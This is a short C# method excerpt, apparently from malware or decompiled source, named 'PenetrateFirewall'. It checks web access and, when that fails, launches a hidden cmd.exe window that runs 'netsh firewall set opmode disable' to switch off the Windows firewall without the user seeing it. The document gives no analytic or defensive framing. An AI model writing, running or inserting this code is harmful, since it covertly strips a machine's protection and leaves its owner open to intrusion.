 57 public static bool PenetrateFirewall()
58 {
59 bool result;
60 using (WebClient webClient = new WebClient())
61 {
62 try
63 {
64 webClient.DownloadString("http://www.websitetest.com/");
65 result = true;
66 }
67 catch
68 {
69 try
70 {
71 Process process = new Process();
72 process.StartInfo = new ProcessStartInfo
73 {
74 WindowStyle = ProcessWindowStyle.Hidden,
75 FileName = "cmd.exe",
76 Arguments = "netsh firewall set opmode disable"
77 };
78 process.Start();
79 process.WaitForExit();
80 result = true;
81 }
82 catch
83 {
84 result = false;
85 }
86 }
87 }
88 return result;
89 }